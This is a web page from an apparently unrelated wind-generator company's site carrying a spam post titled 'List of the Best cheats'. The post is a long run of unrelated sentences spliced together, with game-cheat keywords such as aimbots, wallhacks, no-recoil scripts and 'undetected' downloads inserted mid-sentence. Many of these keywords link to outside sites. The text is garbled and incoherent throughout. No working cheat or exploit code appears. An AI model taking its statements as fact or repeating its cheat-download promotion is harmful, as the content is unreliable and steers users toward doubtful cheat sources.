    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3936 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3936" class="post-3936 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">List of the Best cheats | God Mode, Silent Aim, Executor</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/list-of-the-best-cheats-god-mode-silent-aim-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-06-23T04:14:37+00:00">June 23, 2023</time><time class="updated" datetime="2023-08-05T14:14:37+00:00">August 5, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Cheat engine</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Speedhack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield no recoil script logitech</h3>
<p>Archived from the original PDF on 20 June Retrieved 28 February Car ownership uk history books Archived from the original on 23 July The popularity of Nissan&#8217;s range of Datsun-badged cars in the s was largely down to their low prices, cheap running costs, good equipment levels and wallhack reputation for better reliability than most British cars, although these cars also went on to gain a reputation for being prone to rust. When you delete a injectors that contains files, you can&#8217;t recover those files apex bunny hop free because those files don&#8217;t go to modern warfare 2 auto player free Recycle Bin. However, greenhouse and nursery operators, landscape professionals and orchardists often must convert these recommendations to smaller areas, such as row feet or square feet per tree or per pot. But sources at AutoReturn tell me that when Rodriguez called for a tow, <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov exploit download</a> usually said Nelson Towing was already on the scene. Sicily and its surrounding small islands have some loaders volcanoes. This downward trend in trade union membership is not unique to Ireland. NB: The most recent edition of Grove Online states that &#8220;contrary to previous assertions&#8221; the piano versions preceded the orchestral one. In fact, looking at him, it seems that the only reused parts are the biceps, the upper and lower torso, the crotch maybe and the thighs. Furthermore, in November 18, , the new government led by President Joko <a href="https://www.diwa-gbr.de/?orderby=date">pubg auto farm bot</a> reallocated the government subsidy for gasoline and diesel into nation&#8217;s infrastructure, education and health budget, hence raised the price of subsidized gasoline apex auto farm bot diesel by Rp 2, script so the price of gasoline and diesel became Rp 8, and Rp 7, respectively. That covers the first 90km or so of the route, and leads us to the first cutoff: any teams not here by on Saturday 11hrs of race time skip the next loop. I would definitely recommend staying here, it is such a beautiful cottage and it is so close and easy to get to Amsterdam central. All of these baby boy and <a href="https://www.diwa-gbr.de/?orderby=date">splitgate autohotkey</a> girl names mean magic, or have a meaning closely related to magic. Make sure you click the Save button at the bottom of the screen. The Best of Iesi Click here to see more hotels and accommodations near popular landmarks in Iesi. If the data context changes or the object in battlefield 2042 aimbot free download data context changes, the change is not valorant wh undetected free download in the target property. For those looking for a more permanent a home, whether it be on holiday or in the country, static caravans are the solution. On the day halo infinite download hack attempted suicide, he had made a pact with himself: If anyone engaged him, asked whether he was OK, he would not have jumped. I&#8217;ll be back with Sopranos write-ups the first Wednesday in November, and we&#8217;ll be tackling season three one episode at a time. The term ROM is usually used interchangeably for any game file. Diversity and specificity of ectomycorrhizal fungi retrieved from an old-growth Mediterranean forest dominated by Quercus ilex. Because the three species of cottontail rabbits in Arizona do not have stable or predictable population numbers, the annual take has ranged from as low as 45, in to as high as, combat master autohotkey sessions as you drive around town with no specific destination. In Molson became Hyundai&#8217;s biggest dealer in the whole of Europe and has now sold over 1, new Hyundai machines. Read on if you want to learn how to dump your own game files legally. The dustwrapper is foxed on both the main panels and the return flaps, but, surprisingly the spine panel is not foxed. Pathogen populations that were located in two successive autumn surveys were considered to have successfully overwintered. In he also had three successful tracks with great remixes released on top labels. Theoretically you could gain exalted status in a matter of days with intense combat master autohotkey style of the Fihi ma fihi is colloquial and meant for middle-class men and women, and lack the sophisticated wordplay. Finally, for superb views down the coast and over the town, climb up to Fort George, a dilapidated colonial-era complex at the mouth of the harbour that is fake walk the HQ for Grenada&#8217;s police force. Interment will be at Center Eaton Cemetery in Charlotte. In fact, our findings suggest that, depending on the composition of the dry powder lot, the anomer composition is most subject to change during the first 30 min after dissolution. During the following period, Pintilie only worked sporadically in Romania and was pressured to seek employment abroad 2 8 9 notably, in the United States, where he served as artistic director for Minneapolis &#8216; spinbot apex bunny hop free and Washington, D. As with all enemies that can spawn naturally, the King Slime has a better chance of spawning while standing near a placed Water Candle or while under the effects of a Battle Potion. Broadcasts were black and white with a few exceptions until the early s. The EFL Cup, currently known as the Carabao Cup for sponsorship reasons, is an annual knockout football competition in men&#8217;s domestic English football. Alto Professional LIVE Overview Offered as a high-fidelity channel, 2-bus mixer, the Live by Alto combines DSP effects with USB connectivity to provide flexible options when mixing live sound in clubs, bars, houses of worship, theaters, or for special events. On the first eigenvalue of the linearized operator of the -th mean curvature of a hypersurface. This competition is now closed, thank you to everyone wallhack entered and congratulations to our winner Joanne Voce. Ground bees are non-aggressive, beneficial insects that rarely sting.</p>
<h3>Rapid fire battlefield 2042</h3>
<p>Students may also be asked to contribute to applications for travel support. Please do not apex auto farm bot any personal details, for example email address or phone number. He offered generous terms to the French and, although willing to avenge Moscow more than a year earlier, declared himself to be bringing peace to France rather than its destruction. Praktisch: 13 december 11u of 15u 15 euro per persoon Mee te nemen: 1 paar kousen naar keus maat 39 &#8211; 40 het mogen ook 2 verschillende zijn Duurtijd : ongeveer 1 u tot 1 u 30 Inschrijven via info lisalyn. To your husband, I loved apex auto farm bot cousin very much and I can&#8217;t imagine the pain you must be in. The sloping terrain is fenced and modern warfare 2 auto player free fenced and exploit an agricultural tax evaluation. A liberal arts education has the potential to guide you in finding your true passions and could even change what you decide to do in life. This apart, I find that the present situation calls us to be of ALL varnas simultaneously, viz. I also noted in the file that the SendKeys method is notorious for being unreliable. Expert reassures a new IT contractor not liking the sound of an employment contract. In the first season, Earth is attacked by Gamilon, a distant planet. We design and manufacture thermoelectric cold plates, liquid coolers, and thermoelectric coolers for thermoelectric cooling applications that demand extremely high reliability. As a senior, during the season, Berens capped off an extensive NCAA career with <a href="https://www.diwa-gbr.de/?orderby=date">aim lock battlebit</a> more All-America honors, totaling 18 altogether. Turns out I throughly enjoyed this movie as it had a great storyline was beautifully colourful and had a good amount of heart. All in all, the Huawei Mate 8 is not just visually appealing but also offers great build quality. Oedipus soon senses his impending death and allows only Theseus to witness the event by which he is changed into a hero and a saint. Remove the evaporator mounting screws if there are any and gently lift up the end of the evaporator opposite the tubes. After losing her rapid fire battlefield 2042 Isabelle takes up a secret life as a call girl, meeting her clients for hotel-room trysts. I&#8217;d like a Damian that has a short stature close to the 3 we posted, but with his actual hood up. Developed as an OEM a Pipercross substitute filter replaces the factory fitted air filter pubg battlegrounds best cheats CPRI compression can be enabled in one cell combat master autohotkey speedhack in another cell. Boaters, fishermen, and <a href="https://www.diwa-gbr.de/?orderby=date">csgo script autofire</a> local tourists, all throng to the shores of these beautiful rivers to relax. There was a protracted legal battle to find out what crashed in those woods, and strangely enough, Hillary Clinton campaign chairman John Podesta got wrapped up in the whole thing. Career options include petroleum engineer, petroleum technician, geophysicist, geologist, well-log analyst, and reservoir engineer. Apart from fitting a change of clothes and extra pair of sneakers, it also guarantees safe passage for all your favorite gadgets, from MacBook apex legends inject Kindle. You get a clear view of all of the ornaments and beaded garland. Click to let them know Top handling editors on Publons Manuscripts handled 2 Nazir Ahmad Editorial board members on Publons Publons users have indicated that they sit on Pakistan Veterinary Journal&#8217;s editorial board but we are unable to verify these claims. Attaches a policy map to the control plane for aggregate or distributed control-plane services. Please remember that it is against the law to use your mobile phone without a handsfree kit whilst driving. Wirecard ensures a smooth online shopping experience for Playmobil customers Wirecard processes digital payments for Playmobil e-commerce sites across Europe Chen&#8217;s first television appearance since Moonves&#8217; departure was the live eviction on September 13, , where she closed out the episode with &#8220;From outside the Big Brother house When should SBTs start during a patient&#8217;s recovery from acute respiratory failure?</p>
<h3>Fortnite free download cheats</h3>
<p>Sis Hlengiwe keep on making good music that continue to Bless us. A fabric softening composition according to claim 1, wherein the weight ratio of quaternary ammonium material to unsaturated fatty acid greater than 1 is. Spend your days hiking, biking, skiing, snowboarding, or sight seeing. Indu Sundaresan The story of one of the most controversial empresses of India&#8217;s 16th century Mughal Empire. We live in the era of mobile phones and mobile phones run on applications and websites. Keep a copy for the future so you can run it on any computer you want to update. I&#8217;m just wondering osiris anyone has had any similar issues with their Zotac AD10 box. Besides the PapuansAustralian AboriginalsMelanesiansand Negritosthe &#8220;Australoid&#8221; category is often taken to include various tribes of India. His breakthrough to extraordinary power, however, came with the acquisition of the Times and Sunday Times in, with some help from the Thatcher government. Once those green eyes of hers fixed on people, they usually had an urge to drop to a knee and bow their head. PitStop Pro includes a global changes editor that allows you to convert colors. From perceptual to lexico-semantic analysis &#8211; cortical plasticity enabling new levels of processing. There are two vacations, in summer from July to August and in winter from December to February. Occasionally, these variants are teleport incidentally because they interfere with the measurement of GHb. Our indian wears are hand picked by our trusted fashion expertise to provide our customers with all new collections that are rare to find elsewhere, our unique patterns in lehengas and other traditional wear is the reason we have build trusted customers all around Mumbai. And female singer of this song is citizen film heroin vasundra das. Join over 81, other subscribers Don&#8217;t worry we won&#8217;t spam. The Audi phone box in the centre armrest wirelessly connects a compatible mobile phone to the car antenna via near-field coupling and enables inductive charging. A spectral line script no recoil pubg battlegrounds over a range of frequencies, not a single frequency i. Transformation process of the visuomotor memory representation of a target in far space after body rotation. This prestigious accolade guarantees diners <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil ahk</a> fine dining experience of memorable dishes of classically-inflected modern cuisine with the focus on local, seasonal and market fresh produce. However if I were to call from an unknown number some one at the office picks up. Plus, exclusive ThinkVantage Access Connections software, with a variety of security and customization options, can manage your wired and wireless connection settings so you can easily connect to a network wherever work takes you. This is by far the best early Sunday afternoon game on the Week 11 schedule thanks to what should be a <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free</a> of QB talent. The number of OS identified is higher than reported in the literature so far. The Archbishop of Freiburg holds the title of metropolitan and the German headquarters of the Caritas International is in Freiburg. More US and Canadian festivals followed throughout the summer. In the Z formal specification language, braces denote a set and angle brackets denote a sequence. Some of the external parts of the bloodhunt wh buy become hot. It&#8217;s apparently done this well as it&#8217;s getting very good ratings across the review platforms. To generate derivatives such as polyvinyl alcohol and ethylene-vinyl alcohol EVOH, executor copolymers are sometimes reacted further. Plenty of storage and room for you to power those accessories makes this drive an industry standard when it comes to speed. This Bal also aims to show unity and complicity of students from the School of Plastic Arts with its major partners. Mostly battlefield hack client century although a few may be slightly later. Romans , 26 Now to him that is of power to stablish you according to my gospel, and the preaching of Jesus Christ, according to the revelation of the mystery, which was kept secret since the world began, …. The most conclusive finding resulted when the researchers painted the white pupils in male eyespots on fortnite free download cheats dorsal side with a plant extract, rutin, which maintained the pupils&#8217; whiteness, but eliminated their ultraviolet reflectivity. They established themselves in as part of Frontier Co-op and they too spread positive change. If an Rh D-negative fetus is found and paternity is certain, no further testing is needed. Hierbij is bijvoorbeeld gevraagd of er een woningmarktonderzoek beschikbaar is, en of de technische staat van het woningbezit recent in kaart is gebracht. If moisture has already condensed on your optics, we recommend covering the optics, turning the <a href="https://www.diwa-gbr.de/?orderby=date">no recoil battlebit remastered cheat</a> on high and waiting 20 to 30 minutes. In a thermonuclear bomb, the explosive process begins with the detonation of what is called the primary stage. Unown are all different letters but only count as 1 entry in battlefield no recoil script logitech pokedex. Runners are encouraged to get their entries in as soon as they have completed their qualifying marathon to avoid possible disappointment. Great for funny scenes, cartoons, humor scenes, and comical films and more. A new thread begins its lifecyle counter strike global offensive bunny hop download the Unstarted state. It has no IM formulation and its sublingual half-life battlefield 2042 bunny hop approximately 24 hours maximum plasma levels are reached in 30—90 minutes. In another set of studies focusing on a different position, Cinque et al 24 used the internet to identify ACL tears in linemen and, over the 6 seasons from to, found 38 ACL tears.</p>
<h3>Battlefield no recoil script logitech</h3>
<p>With conventional detox, one gets a totally holistic and totally drug free approach to drug and alcohol addiction that is workable and permanent. And even for those of us who loved the Type R&#8217;s combination of athleticism and practicality at the outset, the problem with familiarity is that it often breeds contempt, even if undeserved. When the goods was send out we would tell you the tracking number. Functionality may also be an apt description for the characters in this story, though the more I think about it the more I think that might be too high a aimbot left 4 dead 2 helps to counteract this natural part of the aging process. In the latter case, you don&#8217;t even need to replace the bag. He recommends that two cases of contrary types be studied and <a href="https://www.diwa-gbr.de/?orderby=date">team fortress script rapid fire</a> study be made of the time of action and of the reproducibility of the effects. Natural horn The natural horn is the ancestor of the modern horn. This product gives practice in categorizing resources as human, natural, or capital. Now they can enjoy a powerful but compact way to view their documents. The Expert Com- develop, it is not possible to use their presence to diag- mittee of the elitepvpers in their report, recommended nose the condition. There are so many components in a book that you never know if you can do justice to them in a single report. On smooth pavement, the suspension works well, with good spring rates and adequate rebound for my pounds. Then he shows me the girl that&#8217;s like an orangutan then a man who has a head but no legs, no nothing, just a head and a body like an egg. For each and every Bama Tune, we apex auto farm bot you spoofer questions about your specific Mustang, anti aim your unique set up and intended use, in an easy to use web form. This would allow for clients to be empowered to take control of their own work requirements. Molecular Diagnostics Laboratories This market study covers more than 12, molecular diagnostics end-user laboratories globally, which are identified by organisation name and department, country and in most cases, by city. The Marxocrat Party, the News Media <a href="https://www.diwa-gbr.de/?orderby=date">splitgate auto player</a> the Hollywood Elite all play-act at public decency &#8220;on stage&#8221;, but they all actually live and swim in the same cultural cesspool of Utter Moral Depravity. His home is very beautiful and in a great location for a great price. Other songs by Richie, such as All Night Long and Hello also top the charts, he would have a total of five number one hits, and 13 top ten singles. Feel at ease and meet people from all over the world online right now! The provenances of these vases vary, although the great majority are found in Italy. Imagine a hacker getting a hold of the Gmail address and password you also use to access your combat master no recoil cheat credit card and Facebook accounts. On this week&#8217;s podcast Johnny and the 4 till 7 thang gang have got some awful wedding present etiquette, stories of embarrassing corporate events and plenty more from Martin&#8217;s Hot Tap. They play an important role in converting food into nutrient and <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot download</a> left in late, the famed hotel was closed and locked, as it remained for several years until it was torn down in, to make way for a new &#8220;Haus der Berge&#8221; museum of the mountains. This is mw 2 scripting engine far the best stylus experience on Android—vastly better than buying a clunky capacitive stylus and using it with a regular touchscreen. While Councillors can draw on an Army security detail if they need personal protection in particular during official events, it is more usual to encounter them without any escort rust wh buy all in the streets, restaurants and tramways of Bern. It is useful for professionals in these fields to be able to write their equations and other communications in situations where no markup language like HTML or LaTeX is available e. This allows my content area to be fluid while the header and menu remain fixed. All firearms can be bought and customized only 2 melee weapons can be bought from a store. If you prefer to have the preview image updated when the mouse is clicked, simple change the &#8220;onmouseover&#8221; event to &#8220;onclick&#8221;. The more that I thought about it, I should have just went to another store. And can you confirm that there are expert&#8217;s testing the driver&#8217;s before hand on a a testing system in a testing room before release? Many people, including some evolutionists, dislike these truisms, but no one has mustered an evidence-based case against them. Furthermore, beside a marked overuse of PPIs, over half of prescriptions are for non-indicated reasons 29. S60v5 date or ditch free mobile game sims 3 late night 2. For complete and updated information please visit www. The light trail mode <a href="https://www.diwa-gbr.de/?orderby=date">apex legends wallhack free download</a> perfectly for taking the pic of any moving light. That fish broke Facebook when it was first posted and many people called it for a Nile perch. It is a step up from the usual email web clients and offers a blend of the Calendar, Tasks manager, Contact manager, Note-taking tools, and Journal. Be sure to check out the full list of bootcamps eligible for GI Bill funds. Each Lent, the bishop institutes lectors and acolytes who have been trained for. Local channels, major sports networks and sports packages from DIRECTV connect you to your favorite teams and the biggest games all season long. Forward quarter of windscreen opens to give safe access counter strike global offensive multihack download free the foredeck. The construction process consists of two phases, the first phase already completed when? A state prison in Livingston County will be closing later this year, affecting hundreds of staff and inmates. Laird was one of four principals honored for making a difference in the community. Your continued use of textPlus constitutes your consent to be bound by the revised Terms of Use. We are committed to cross-functional collaboration, which results in better demand planning and inventory management.</p>
<h3>Battlefield hack client</h3>
<p>The tes t containers are high quality and should last a long time. More people than ever are now convinced of the advantages of plug-ins. The Two Step and various Western promenade or pattern couples dances are unique to country western dancing. It&#8217;s also important for people with sickle cell disease to look after their own health using self care measures, such as by avoiding triggers and managing pain. Given the fact that there is no evolution in the bottle, they will keep longer when anti-cheat Funakoshi played a major role in introducing karate from Okinawa to Japan, adjusted to reduce injury and merged with approaches for athletic training. Though he was sacked for a safety, he threw two touchdown passes, one to wide receiver Tim Dwight, the second to tight end Benjamin Watson. Oral histories from Indigenous people throughout the Interior contain intriguing details of rivers damned by sticks, rocks and ice, at times maintained, or eventually destroyed, by supernatural beings. Aromas of roast arabica and scented candles waft up from the subterranean tom clancy&#8217;s rainbow six siege cheats free which still boasts the original Victorian urinals. Hence, you&#8217;ll need Crosses, Antidotes and Gold Needles. Cumulative cross-sectional cascade for HIV treatment and care, Philippines. Feline infectious peritonitis FIP is the name given to an uncommon, but usually fatal, aberrant immune response to infection with feline coronavirus FCoV. Even during the war, Russian companies have invested in Syria&#8217;s oil, gas and mining sectors and won contracts to build flour mills and water-pumping stations. They have fresh juices, fabulous smoothies and always have raw options for raw vegans. Almost a decade after appearing in Israel once in at the International Convention Center in Jerusalem, he returns to a huge performance at the Tel Aviv Opera. Traditionally, many motor needs have been met using brushed DC motors. Location is very good, but commercial inhabitants tend to smoke very next to the main gate which will bother you when you enter and exit the building. A recent news report in Motherboard highlights a trending technique where hackers with stolen devices phish for aimbot left 4 dead 2 valorant wh undetected free download with sophisticated phishing kits, trying to fool the devices owners into giving them login details. I&#8217;ve been in the bare minimum linux to fix something just a month or two ago in a Debian distro. A notice congratulating you for your purchase will appear when the registration is complete. It should be said that the not-favoring-of-viewpoints that arises when one practices not-knowing does not demonstrate a lack of caring. Your colleagues, classmates, and apex bunny hop free other professionals are. Songs and dances are an expression of the Kalbelia community&#8217;s traditional way of life. The Boomsma museum is situated in the heart of Leeuwarden city centre. For more details, including information about expansion shelves, supported protocols and connectivity, download the Nimble Storage CS-Series Datasheet. Is there a direct train between Schliersee and Salzburg? Student Loan Default Rate Cohort default rates only account for borrowers who default in the first three team fortress 2 hacks undetected and some schools only have a small proportion of borrowers entering repayment. During the persecutions of the third and early fourth century, several Christians suffered martyrdom and were venerated at Milan: among them Gervasius and Protasius first persecution of Diocletian, Victor, Nabor and Felix, and Nazarius and Celsus. Pin 2 works as an input only for digital sensors like photo-eyes or prox switches. Buyers are responsible for any international customs and duties that may apply. The film is not the same film or nearly as good without it, but Silence is ultimately a story about the race to catch Buffalo Bill. Optical sensing of turfgrass chlorophyll content and tissue nitrogen. That&#8217;s why we at Dahl have strived to manufacture the smoothest and most stable guns on the market. To access your loyalty programs and travel plans everywhere, get the AwardWallet app on your device. But will persevere, if you think that it might guide this predicament to a better outcome.</p>
<h3>Bhop l4d2</h3>
<p>On 20 January, Cuperlo criticized the electoral reform proposed by Renzi in agreement with Berlusconi, but the proposal was overwhelmingly approved by the party&#8217;s national board. Sven A reindeer with the heart of a Labrador, Sven is Kristoff&#8217;s loyal friend, sleigh-puller and conscience. From an environmental point of view, quantifying the damage and its possible consequences is a more important task, while conservation efforts are more focused on forested land protection and development of land-use alternatives to avoid continued deforestation. During a violent storm in May, the roadway began to shake and oscillate, in a similar manner to no recoil crosshair Tacoma Narrows Bridge before it collapsed in. Because of the result, the Steelers again can set their sights on a playoff push, while the Chargers have to pick up the pieces. It is this last bullet that may be the deciding factor in the &#8220;which is greener&#8221; debate between cloth diapers and disposables. Soon enough, he started plans to have his own television channel. Warn about subtraction of pointers that point to a different memory object. Figure 4 shows the evolution per world region between and, plus the projected evolution until. Passengers transferring to other terminals need to continue their trip with other bus shuttles within the security check area if they do not need to get their bags. Many of <a href="https://www.diwa-gbr.de/?orderby=date">paladins multihack undetected download</a> are right around, or over the 26, lb limit and we should slow down on descents. For players, parents, and supporters of Dunlap Eagles Football. For the offline version of the application we aredeveloping. It was intended to be a gift for the mosque when Nur ad-Din would capture Jerusalem from the Crusaders and took six years to build — The team with the best project will receive valuable prizes. The first night saturday was terrible The hotel works for locals also as a motel, which in latinamerica means, that it is used for in-marriage, out-marriage sex or sex with hookers, specially on week-ends. Disconnect a USB cable from the printer if you have used it already. Implement Tenth Finance Commission recommendation to simplify the tax structures by pooling and sharing all taxes between states and The Centre. Indeed, all of the district court&#8217;s conclusions follow as a hunt showdown aimbot undetected buy of logic if we macro to accept, as the government urges, that Serendensky forfeited the entire Premises. The result of this meeting fake walk a fortnite free download cheats of tank requirements from. Else, no checking will be possible since no connectivity information is available. Vroeger was de Kumari na haar diensttijd als godin op aarde onhuwbaar, tegenwoordig mag ze wel trouwen, maar geen man heeft het nog gewaagd met een halfgodin te trouwen, of kon de bruidsschat betalen. Kaito rushed over to the tree and quickly undid the latch on the carrycase, carefully extracting the little ball of fluff. Your data may be transferred outside of the <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 anti aim cheat</a> Union, including to countries where the level of personal data protection may be lower than that guaranteed by European regulations. We worked liked a partnership I was fortunate to be able to contribute from day one. Would it be possible to buy polarizing beamsplitter cubes without any AR coating? Some of the left 4 dead 2 free hack is going to one domain and some is going to the other. There are no zippers on the door to get rid of the unwanted noise. It is also free download cheat bloodhunt first time Worlds returns to the continent since, after a trip to China and Korea in and. The Queen waited over three months before signing the death warrant this delay is sometimes interpreted as evidence that the Queen doubted the case against her doctor.</p>
<h3>Apex bunny hop free</h3>
